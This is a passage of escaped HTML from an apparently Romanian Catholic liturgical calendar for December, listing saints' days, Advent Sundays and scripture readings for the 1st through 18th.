\/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: 